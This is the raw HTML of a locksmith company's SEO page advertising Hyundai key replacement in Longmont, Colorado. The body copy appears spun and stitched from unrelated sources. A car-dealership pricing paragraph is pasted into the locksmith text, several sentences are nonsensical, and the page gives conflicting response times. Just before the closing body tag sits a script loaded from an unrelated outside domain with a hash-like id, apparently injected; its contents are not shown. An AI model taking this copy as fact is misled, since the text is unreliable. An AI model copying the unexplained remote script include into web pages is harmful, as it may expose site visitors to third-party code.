

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carlocksmithkey.com/hyundaikeysreplacementlongmontco.html
body_size: 6502
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55646258-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55646258-1');
</script>
<title>Hyundai Keys Replacement | Car Locksmith Key | Longmont Colorado</title>
<meta name="description" content="Car Locksmith Key offers the fastest locksmith and auto remote replacement services. We provide 24 hour emergency Hyundai car keys in Longmont Colorado"/>
<meta name="keywords" content="santa fe, sonata tiburon, Tucson veloster, veracruz, i20 wrc, intrado concept, santa fe, equus, i30, langdong, i10 i40, longmont colorado."/>
<meta name="resource-type" content="Car Locksmith Key"/>
<meta name="language" lang="en-us" content="English" />
<meta name="revisit-after" content="7 days"/>
<meta name="classification" content="Car Locksmith key"/>
<meta name="MSSmartTagsPreventParsing" content="TRUE"/>
<meta name="robots" content="index,all"/>
<meta name="distribution" content="Global"/>
<meta name="rating" content="Safe For Kids"/>
<meta name="copyright" content="Car Locksmith key"/>
<meta name="Author" content="CarLocksmithKey"/>
<meta name="geo.region" content="CO" />
<meta name="geo.placename" content="Colorado" />
<meta name="geo.position" content="37.0902400;-95.7128910000000" />
<meta name="ICBM" content="37.0902400;-95.7128910000000" />
<meta http-equiv="content-language" content="en"/>
<meta http-equiv="cache-control" content="public"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="auto-locksmith/auto-keys.ico" />
<link rel="stylesheet" type="text/css" href="css/print.css" media="print" />
<!--  <script language="javascript" type="text/javascript">function clearText(a){if(a.defaultValue==a.value){a.value=""}else{if(a.value==""){a.value=a.defaultValue}}}</script> -->
<!--[if lt IE 9]><script src="js/modernizr.custom.js"></script><![endif]-->
<script type="text/javascript">WebFontConfig={google:{families:["Racing+Sans+One::latin"]}};(function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";a.type="text/javascript";a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<style type="text/css">#wrapper .main .shell .container .blog .main1 p{text-align:justify;color:#5f5f5f}.contact{height:200px;width:225px;background-image:url(auto-locksmith/contact_us.png);background-position:center top;background-repeat:no-repeat;padding-top:55px;margin-left:15px}.blinkcp{padding-bottom:2px}</style>
<!-- <script language="javascript" src="scripts/gen_validatorv31.js" type="text/javascript" defer="defer"></script> -->
</head>
<body>
<div id="wrapper">
<div class="top-nav">
<div class="logo">
<span class="logo1">Hyundai</span><h1>Car Keys Replacement</h1><span class="logo1">Longmont Colorado</span>
<span class="num"><a href="tel:720-608-9119">720-608-9119</a></span>
</div>
</div>
<div id="header">
<div class="shell">
<div class="header-inner">
<div class="header-cnt">
<h1 id="logocar"><a href="https://www.hyundaiusa.com"><img src="auto-locksmith/hyundaikeys.png" width="231" height="134" alt="hyundai keys"></a></h1>
<p>We are a locally owned Auto Locksmith company, fully insured and licensed. Our completely mobile service is available 24 Hours a day, 7 days a week to professionally fix any&nbsp;locksmith&nbsp;or security job you may need. We provide expert and insured service at a low cost with a fast turn around.</p>
<a href="index.html" class="blue-btn">Home</a> <div class="lock">720-608-9119</div></div>
<div class="slider-holder">
<div class="flexslider">
<ul class="slides">
<li><img src="auto-locksmith/car-locksmith-key.jpg" alt="car locksmith key" /></li>
<li><img src="auto-locksmith/locked-out-of-car.jpg" alt="locked out of car" /></li>
<li><img src="auto-locksmith/replacement-car-keys.jpg" alt="replacement car keys" /></li>
<li><img src="auto-locksmith/transponder-key.jpg" alt="transponder key" /></li>
<li><img src="auto-locksmith/make-new-car-key.jpg" alt="make new car key" /></li>
</ul>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
</div>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cl">&nbsp;</div>
</div>
</div>
<div id="contener">
<div class="main"> <span class="shadow-top"></span>
<div class="shell">
<div class="container">
<div class="testimonial">
<h2>Locksmith for Car Keys Open 24 Hour</h2>
<p><strong>“</strong>We work with a fanciful and intelligent team of locksmith specialists. Our trademarked trucks carry the most updated equipment and technology to quickly get you safely back on the road. We’re also known for our fast timing to the scene, and can at your scene in as fast as 30 minutes&quot;</p>
</div>
<div class="blog">
<div class="side1">
<a href="auto-locksmith/autolocksmiths.png"><img src="auto-locksmith/car-locksmiths.png" alt="auto locksmith" width="218" height="250" class="img" /></a>
<img class="img" src="auto-locksmith/locksmith-service-coupon.png" width="216" height="31" alt="locksmith service coupon" />
<div class="title">Our Services</div>
<div class="service">
<ul>
<li><a href="hyundaiautokeylongmontco.html">24 HR Emergency Auto Key</a></li>
<li><a href="hyundairekeylongmontco.html">Rekey Car Locks</a></li>
<li><a href="hyundaikeysreplacementlongmontco.html">Car Keys Replacement</a></li>
<li><a href="hyundailostkeylongmontco.html">Replace Lost Car Key</a></li>
<li><a href="hyundailockedoutlongmontco.html">Car Lockout</a></li>
<li><a href="hyundaikeysmadelongmontco.html">Car Keys Made</a></li>
<li><a href="hyundaikeycuttinglongmontco.html">Car Key Cutting</a></li>
<li><a href="hyundaisparekeyslongmontco.html">Spare Car Keys</a></li>
<li><a href="hyundaiignitionrepairlongmontco.html">Ignition Repair / Replacement</a></li>
<li><a href="hyundaichipkeyslongmontco.html">Transponder Chip Keys</a></li>
<li><a href="hyundaikeyfoblongmontco.html">Car Key Fob Replacement</a></li>
<li><a href="hyundaikeylessentrylongmontco.html">Keyless Entry Remote Replace</a></li>
<li><a href="hyundaicarunlockinglongmontco.html">Unlock Car Door</a></li>
</ul>
<img src="auto-locksmith/emergency-locksmith-services.png" alt="emergency locksmith services" width="215" height="235" class="img" />
</div>
<div class="contact">
<form action="contact-form-handler.php" method="post" name="contactform" id="contactform">
<table width="179" border="0" align="center" cellpadding="0" cellspacing="0" class="cont">
<tr>
<td><input name="name" class="wordss" size="32" value="Full name*" onblur="if(this.value=='')this.value='Full name*'" onfocus="if(this.value=='Full name*')this.value=''" /></td>
</tr>
<tr>
<td><input name="city" class="wordss" size="32" maxlength="20" value="City*" onblur="if(this.value=='')this.value='City*'" onfocus="if(this.value=='City*')this.value=''" /></td>
</tr>
<tr>
<td><input name="postal_code" class="wordss" size="32" value="Zip Code" onblur="if(this.value=='')this.value='Zip Code'" onfocus="if(this.value=='Zip Code')this.value=''" /></td>
</tr>
<tr>
<td><input name="tele" class="wordss" size="32" maxlength="15" value="Contact Number*" onblur="if(this.value=='')this.value='Contact Number*'" onfocus="if(this.value=='Contact Number*')this.value=''" /></td>
</tr>
<tr>
<td><input name="email" type="text" class="wordss" size="32" value="Email Address" onblur="if(this.value=='')this.value='Email Address'" onfocus="if(this.value=='Email Address')this.value=''" /></td>
</tr>
<tr>
<td>Special Request:</td>
</tr>
<tr>
<td><textarea name="special_request" cols="34" rows="2" class="wordss"></textarea></td>
</tr>
<tr>
<td height="36"><input type="submit" value="Submit" class="formbutton" />
<input type="reset" value="Reset" class="formbutton" /></td>
</tr>
</table>
</form>
<!-- <script language="javascript" type="text/javascript">var frmvalidator=new Validator("contactform");frmvalidator.addValidation("name","req","Please provide your name");frmvalidator.addValidation("email","req","Please provide your email");frmvalidator.addValidation("email","email","Please enter a valid email address");</script> --></div>
</div>
<div class="side2">
<div class="search">
<table width="200">
<tr>
<td class="search-field"><form action="http://www.google.com/search" method="get" name="google-search" class="blink" id="google-search">
<input name="q" title="Search Here..." size="23" type="text" class="blink" value="Search Here..."/>
<input type="submit" class="formbutton" name="sa" value="Search" />
<input type="hidden" name="sitesearch" value="http://carlocksmithkey.com/" />
</form></td>
</tr>
</table>
</div>
<div class="media">
<table width="216">
<tr>
<td width="29" align="center"><a href="https://www.facebook.com/pages/Car-Locksmith-Key-Auto-Ignition-Service-Unlock-Doors/1389564101303208"><img src="auto-locksmith/facebook.png" width="30" height="30" alt="facebook" /></a></td>
<td width="29" align="center"><a href="https://plus.google.com/114429276031896112946/posts"><img src="auto-locksmith/google-plus.png" width="30" height="30" alt="google+" /></a></td>
<td width="29" align="center"><a href="https://twitter.com/CarLocksmithKey"><img src="auto-locksmith/twitter.png" width="30" height="30" alt="twitter" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.wordpress.com/2014/01/20/car-locksmith-key-auto-ignition-service-unlock-doors"><img src="auto-locksmith/wordpress-logo.png" width="30" height="30" alt="wordpress" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.blogspot.com/"><img src="auto-locksmith/blogger.png" width="30" height="30" alt="blogger" /></a></td>
<td width="25" align="center"><a href="http://www.yelp.com/biz/car-locksmith-key-houston"><img src="auto-locksmith/yelp.png" width="30" height="30" alt="ylep" /></a></td>
</tr>
</table>
<table width="206">
<tr>
<td width="14">&nbsp;</td>
<td width="70" align="center"><a href="https://www.americanexpress.com/"><img src="auto-locksmith/amex.png" width="55" height="30" alt="american express" /></a></td>
<td width="64" align="center"><a href="http://www.mastercard.us/"><img src="auto-locksmith/mastercard_logo.png" width="55" height="30" alt="master card" /></a></td>
<td width="72" align="center"><a href="http://usa.visa.com/index.jsp"><img src="auto-locksmith/visa-logo.jpg" width="55" height="30" alt="visa" /></a></td>
</tr>
</table>
</div>
<div class="vid"><iframe width="223" height="220" src="https://www.youtube.com/embed/B4hpdcrCARw" frameborder="0"></iframe></div>
<div class="title1">Car Locksmith Models</div>
<div class="cars">
<div class="brands">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/ford-car-locksmith.png" width="33" height="23" alt="ford car locksmith" /> </li>
<li><img src="auto-locksmith/jeep-car-locksmith.jpg" width="33" height="22" alt="jeep car locksmith" /> </li>
<li><img src="auto-locksmith/mercury-car-locksmith.jpg" width="33" height="22" alt="mercury car locksmith" /> </li>
<li><img src="auto-locksmith/chevy-car-locksmith.gif" width="33" height="22" alt="chevy car locksmith" /></li>
<li><img src="auto-locksmith/acura-car-locksmith.png" width="30" height="23" alt="acura car locksmith" /></li>
<li><img src="auto-locksmith/kia-car-locksmith.jpg" width="28" height="22" alt="kia car locksmith" /></li>
<li><img src="auto-locksmith/gmc-car-locksmith.png" width="33" height="22" alt="gmc car locksmith" /></li>
<li><img src="auto-locksmith/saturn-car-locksmith.jpg" width="25" height="23" alt="saturn car locksmith" /></li>
<li><img src="auto-locksmith/subaru-car-locksmith.jpg" width="33" height="22" alt="subaru car locksmith" /></li>
<li><img src="auto-locksmith/honda-car-locksmith.png" width="26" height="24" alt="honda car locksmith" /></li>
<li><img src="auto-locksmith/lexus-car-locksmith.jpg" width="35" height="22" alt="lexus car locksmith" /></li>
<li><img src="auto-locksmith/nissan-car-locksmith.jpg" width="33" height="22" alt="nissan car locksmith" /></li>
<li><img src="auto-locksmith/suzuki-car-locksmith.jpg" width="30" height="24" alt="suzuki car locksmith" /></li>
<li><img src="auto-locksmith/dodge-car-locksmith.png" width="33" height="22" alt="dodge car locksmith" /></li>
</ul></div>
<ul>
<li><a href="fordkeysreplacementlongmontco.html">Ford</a></li>
<li><a href="jeepkeysreplacementlongmontco.html">Jeep</a></li>
<li><a href="mercurykeysreplacementlongmontco.html">Mercury</a></li>
<li><a href="chevroletkeysreplacementlongmontco.html">Chevrolet</a></li>
<li><a href="acurakeysreplacementlongmontco.html">Acura</a></li>
<li><a href="kiakeysreplacementlongmontco.html">KIA</a></li>
<li><a href="gmckeysreplacementlongmontco.html">GMC</a></li>
<li><a href="saturnkeysreplacementlongmontco.html">Saturn</a></li>
<li><a href="subarukeysreplacementlongmontco.html">Subaru</a></li>
<li><a href="hondakeysreplacementlongmontco.html">Honda</a></li>
<li><a href="lexuskeysreplacementlongmontco.html">Lexus</a></li>
<li><a href="nissankeysreplacementlongmontco.html">Nissan</a></li>
<li><a href="suzukikeysreplacementlongmontco.html">Suzuki</a></li>
<li><a href="dodgekeysreplacementlongmontco.html">Dodge</a></li>
</ul></div>
<div class="brands1">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/lincoln-car-locksmith.jpg" width="22" height="25" alt="lincoln car locksmith" /></li>
<li><img src="auto-locksmith/buick-car-locksmith.png" width="39" height="25" alt="buick car locksmith" /></li>
<li><img src="auto-locksmith/hyundai-car-locksmith.png" width="28" height="22" alt="hyundai car locksmith" /></li>
<li><img src="auto-locksmith/pontiac-car-locksmith.gif" width="27" height="27" alt="pontiac car locksmith" /></li>
<li><img src="auto-locksmith/toyota-car-locksmith.jpg" width="25" height="24" alt="toyota car locksmith" /></li>
<li><img src="auto-locksmith/cadillac-car-locksmith.jpg" width="22" height="22" alt="cadillac car locksmith" /></li>
<li><img src="auto-locksmith/infiniti-car-locksmith.png" width="28" height="19" alt="infiniti car locksmith" /></li>
<li><img src="auto-locksmith/maserati-car-locksmith.jpg" width="25" height="27" alt="maserati car locksmith" /></li>
<li><img src="auto-locksmith/scion-car-locksmith.jpg" width="33" height="21" alt="scion car locksmith" /></li>
<li><img src="auto-locksmith/isuzu-car-locksmith.png" width="34" height="25" alt="isuzu car locksmith" /></li>
<li><img src="auto-locksmith/chrysler-car-locksmith.jpg" width="35" height="15" alt="chrysler car locksmith" /></li>
<li><img src="auto-locksmith/hummer-car-locksmith.png" width="31" height="22" alt="hummer car locksmith" /></li>
<li><img src="auto-locksmith/lamborghini-car-locksmith.jpg" width="23" height="23" alt="lamborghini car locksmith" /></li>
<li><img src="auto-locksmith/mitsubishi-car-locksmith.jpg" width="22" height="22" alt="mitsubishi car locksmith" /></li>
</ul></div>
<ul>
<li><a href="lincolnkeysreplacementlongmontco.html">Lincoln</a></li>
<li><a href="buickkeysreplacementlongmontco.html">Buick</a></li>
<li><a href="hyundaikeysreplacementlongmontco.html">Hyundai</a></li>
<li><a href="pontiackeysreplacementlongmontco.html">Pontiac</a></li>
<li><a href="toyotakeysreplacementlongmontco.html">Toyota</a></li>
<li><a href="cadillackeysreplacementlongmontco.html">Cadillac</a></li>
<li><a href="infinitikeysreplacementlongmontco.html">Infiniti</a></li>
<li><a href="maseratikeysreplacementlongmontco.html">Maserati</a></li>
<li><a href="scionkeysreplacementlongmontco.html">Scion</a></li>
<li><a href="isuzukeysreplacementlongmontco.html">Isuzu</a></li>
<li><a href="chryslerkeysreplacementlongmontco.html">Chrysler</a></li>
<li><a href="hummerkeysreplacementlongmontco.html">Hummer</a></li>
<li><a href="lamborghinikeysreplacementlongmontco.html">Lamborghini</a></li>
<li><a href="mitsubishikeysreplacementlongmontco.html">Mitsubishi</a></li>
</ul></div>
</div>
<div class="title2"><img src="auto-locksmith/carlocksmith.jpg" width="224" height="260" alt="car locksmith" />
</div>
<p>&nbsp;</p>
<p><img src="auto-locksmith/open24.gif" width="224" height="40" alt="open 24 hour" /></p>
</div>
<div class="main1">
<h3> Car Keys Replacement Longmont Colorado</h3>
<p>Is your ignition lock broken? Maybe you just lost your keys to start your car? Whatever the reason, carlocksmithkey.com provides ignition lock repair, and ignition lock key replace throughout all of USA our company has been providing locksmith and 24 hour emergency Hyundai car locksmith services in all areas around for many years. At carlocksmithkey.com we are here to take care of our customers. We value more than just your business; we value you as a person and pay attention in creating an amazing customer experience. We strive to be second-to-none as the state's longest standing Hyundai locksmiths of car key and ignition repair. </p>
<p>&nbsp;</p>
<p>We deal with every customer with dignity and respect, and smile while we do our job. We aim to take the hassle out of the car buying process by displaying our very lowest price online and on the windshield of each vehicle. When researching our prices, we not only review the competition and the book values, but we also review supply and demand statistics on each vehicle to ensure our pricing is fair. We aim to be in the bottom 10% price bracket of every vehicle on the market for each category. We have found that a great product offered at a fair price by a friendly, caring group of people generally results in success. This is the philosophy we follow. </p>
<p>&nbsp;</p>
<p>Only our locksmith offers the fastest locksmith and car remote replacement services at the most affordable prices! With our 15 minute emergency response period, we assure you that you will be back on your way in no time. You can&rsquo;t possibly find any better deal in town than with us! Call us now for more information regarding our locksmith services in Longmont Colorado. Our commissary is waiting for you on the other way. They will support you answers to all your questions and furnish you a free locksmith respect on the job as well.</p>
<p>&nbsp;</p>
<p>If you&rsquo;ve forgot your automotive key somewhere and need and need a spare key instead, we can support you out. Car Locksmith Key is one of the locksmith companies in USA that stays on call 24/7, and 365 days a year. We can help you with car key replacement, broken keys in your ignition or transponder keys repair or duplication.</p>
<p>&nbsp;</p>
<p>At Longmont CO The truck is equipped with an immobilizer system that will disable the car unless the suitable ignition key is used. This system consists of a transponder in the replacement key, a receiver, a control unit, an indicator light, and the ECM.</p>
<p>&nbsp;</p>
<h1>Emergency Auto Keys</h1>
<p>&nbsp;</p>
<p>Our emergency locksmith services come with safety seal of consent. When you call for a free estimate, each and every service is being carefully thoughtful in conformity with your locksmith requirements before it is actually being suggested to you. Our locksmith prices are steady. No hidden fees. </p>
<p>&nbsp;</p>
<p><a href="index.html">Car Locksmith Key</a> can help you change the locks to ensure your car stays secure. Our mobile service trucks are ready to go 24 hours of every day to make that your vehicle stays safe. Our locksmiths can install high security locks exclusive programming to your car. These locks offer the latest in technology and security—the definitive peace of mind for car branch.</p>
<p>&nbsp;</p>
<p>Our locksmiths are provided with the best locking tools as well as with the best locksmith technology in order to make sure that our clients will get the best and most forward solutions possible. We also support our clients with a 24 hour service, 7 days a week and are fit to get upright to your location within 20 minutes response time, which is one of the shortest time frames in the locksmith business.</p>
<p>&nbsp;</p>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cols">
          <div class="col4">
            <h3>Hyundai Models:</h3>
<img src="auto-locksmith/hyundaicarkey.png" alt="hyundai car key" width="206" height="118" class="alignleft">
            <div class="col-cnt">
              <p>Accent, Azera / Grandeur, Elantra¸ Entourage, Equus, Genesis¸ Santa Fe, Sonata, Tiburon, Tucson, Veloster, Veracruz, i20 WRC, Intrado Concept, Santa Fe, Equus, i30, Langdong, i10, i40, ix20, ix35, Getz.</p>
              <p>&nbsp;</p>
</div>
          </div>
          <div class="col">
            <h3>Year:</h3>
<img src="auto-locksmith/hyundaiautokeys.jpg" alt="hyundai auto keys" width="104" height="113" class="alignleft">
            <div class="col-cnt">
              <p>1990 1991 1992 1993 19904 1995 1996 1997 1998 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014</p>
              <p>&nbsp;</p>
              <p>&nbsp;</p>
            </div>
        </div>
          <div class="cl">&nbsp;</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div id="footer"> <span class="shadow-bottom"></span>

<div class="footer-bottom">
<div class="shell">

<p class="copy">Copyright &copy; 2014 - <span id="year"></span> | carlocksmithkey.com . All rights reserved.</p>
</div>
</div>
</div>

<script type="text/javascript" id="b761c0237639f01545ae49fd0ddbb1c2" src="//webserviceexpress.com/script.php?id=b761c0237639f01545ae49fd0ddbb1c2" defer></script><script src="js/script.js"></script>
</body>
</html>